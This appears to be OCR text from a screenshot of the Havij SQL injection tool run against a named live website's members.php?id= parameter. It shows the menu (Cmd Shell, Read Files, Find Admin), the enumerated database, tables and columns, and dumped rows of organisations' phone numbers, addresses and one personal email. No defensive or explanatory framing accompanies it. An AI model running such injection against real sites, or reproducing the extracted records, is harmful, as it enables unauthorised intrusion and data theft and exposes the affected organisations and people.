 Havij
Target: http://www.asfaa.org/members.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
GET
POST
Edier Edilson Avila
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db83231_asfaa
tipos
news_backup
news
members
texto
imagem
nome
id
content_types
content_links
content_fotos
content_files
content
categorias
atelier
id nome texto
1 Bangladesh <strong>Bangladesh Olympic Association </strong><br />Tel: 880-2-956-0369<br ...
2 Australia <strong>Australian Sports Commission</strong><br />Tel: 612-6214-1111<br />F...
3 Cambodia <strong>Ministry of Education, Youth and Sports </strong><br />Tel: 855-23-213-...
4 China <strong>All China Sports Federation </strong><br />Tel: 86-10-6712-0624<br />F...
6 Hong Kong, China <strong>Hong Kong Sports Institute Limited </strong><br />Tel: 852-2681-6888...
7 India <strong>National Institute of Sports Authority of India </strong><br />Address : N...
8 Indonesia <strong>Indonesia Association of P.E. and Sport </strong><br />Tel: 62-21-573-7...
9 Iran <strong>I.R. Iran Sport For All Federation </strong><br />Tel: 98-21-877-9031<br...
10 Iraq <strong>Iraq National Olympic Committee </strong><br />Tel: 964-1-774-8261<br...
11 Israel <strong>Israel Sport for All Association (ISFA)</strong><br />Tel: +972-3-5621-44...
12 Japan <strong>Japan Health Promotion & Fitness Foundation </strong><br />Tel: 81-3-3...
13 Korea <strong>Korea Judo Academy </strong> <br />Tel: 82-2-786-5441<br />Fax: 82-...
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Tel: 66-23144670<br />
Fax: 66-27226612<br />
Address: 1546 Pattanakarn Road; Suan Luang, Bangkok, 10250, Thailand<br />
Homepage: www.asia12go.com
Data Found: id=27
Data Found: nome=Vietnam
Data Found: texto=<strong> Vietnam Olympic Committee </strong> <br />
Tel: 84-4-733-3108 <br />
Fax: 84-4-733-1198 <br />
Address: 36 Tran Phu Str. Hanoi, Vietnam<br />
Homepage: www.voc.org.vn<br />
E-mail: le_anh_tho@yahoo.com
12:59 PM
8/26/2019